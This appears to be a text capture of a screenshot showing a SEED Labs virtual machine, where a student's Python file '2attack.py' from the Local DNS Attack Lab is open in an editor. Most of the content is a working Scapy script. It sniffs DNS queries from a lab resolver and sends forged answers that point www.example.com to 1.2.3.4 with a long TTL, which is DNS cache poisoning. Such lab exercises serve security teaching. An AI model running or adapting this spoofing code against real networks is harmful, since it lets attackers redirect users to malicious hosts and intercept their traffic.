 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 20 18:47
Open 2attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1attack.py *dns_sniff_spoof.py 3attack.py 2attack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,an=Anssec) # Create a DNS
object
15
16 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
17
18 send(spoofpkt)
19
20 myFilter = "udp and src host 10.9.0.53 and dst port 53" # Set the filter
21 pkt=sniff(iface='br-76066e2170f6', filter=myFilter, prn=spoof_dns)
Bracket match found on line: 21 Python 3 Tab Width: 8 Ln 21, Col 67 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
22:47
2021/7/20